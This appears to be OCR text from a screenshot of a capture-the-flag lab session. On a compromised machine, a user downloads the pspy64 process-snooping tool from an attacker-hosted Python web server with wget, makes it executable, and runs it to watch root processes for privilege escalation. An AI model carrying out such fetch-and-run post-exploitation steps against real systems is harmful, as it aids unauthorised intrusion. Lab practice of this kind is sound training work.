 Apps Places
Mar 27 2:37:44 PM
2% 24% ↑0.0 kB ↓0.0 kB
id_rsa
pspy64
frank@workstation: /tmp
-rw-r--r-- 1 frank frank  807 Feb 25  2020 .profile
drwxr-xr-x 1 frank frank 4096 Mar 14  2022 .ssh
-rw-r--r-- 1 frank frank    0 Mar 14  2022 .sudo_as_admin_successful
frank@workstation:~$ cd /tmp
frank@workstation:/tmp$ ls -la
total 8
drwxrwxrwt 1 root root 4096 Mar 14  2022 .
drwxr-xr-x 1 root root 4096 Mar 14  2022 ..
frank@workstation:/tmp$ wget http://10.17.15.90:80/pspy64
--2025-03-27 09:06:55--  http://10.17.15.90/pspy64
Connecting to 10.17.15.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4468984 (4.3M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[=====================================>] 4.26M 332KB/s in 13s
2025-03-27 09:07:09 (340 KB/s) - ‘pspy64’ saved [4468984/4468984]
frank@workstation:/tmp$ chmod +x pspy64
frank@workstation:/tmp$ ./pspy64
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100m
s and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
initializing fs watcher: Can't create watcher: adding watch to /etc/ssl/private: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /etc/ssl/private: open /etc/ssl/private: permission denied
initializing fs watcher: Can't create watcher: adding watch to /var/cache/apt/archives/partial: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /var/cache/apt/archives/partial: open /var/cache/apt/archi
ves/partial: permission denied
initializing fs watcher: Can't create watcher: adding watch to /var/cache/ldconfig: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /var/cache/ldconfig: open /var/cache/ldconfig: permission
denied
initializing fs watcher: Can't create watcher: adding watch to /var/cache/private: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /var/cache/private: open /var/cache/private: permission de
nied
initializing fs watcher: Can't create watcher: adding watch to /var/lib/apt/lists/partial: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /var/lib/apt/lists/partial: open /var/lib/apt/lists/partia
l: permission denied
initializing fs watcher: Can't create watcher: adding watch to /var/lib/private: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /var/lib/private: open /var/lib/private: permission denied
initializing fs watcher: Can't create watcher: adding watch to /var/log/private: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /var/log/private: open /var/log/private: permission denied
Draining file system events due to startup...
done
2025/03/27 09:07:29 CMD: UID=1000 PID=429    | ./pspy64
2025/03/27 09:07:29 CMD: UID=1000 PID=154    | -bash
2025/03/27 09:07:29 CMD: UID=1000 PID=153    | sshd: frank@pts/0
2025/03/27 09:07:29 CMD: UID=0    PID=142    | sshd: frank [priv]
2025/03/27 09:07:29 CMD: UID=0    PID=1      | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
society
nexxel@nexxel: ~/Desktop
nexxel@nexxel: ~/Desktop nexxel@nexxel: ~/Desktop
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.82.66 - - [27/Mar/2025 14:36:57] "GET /pspy64 HTTP/1.1" 200 -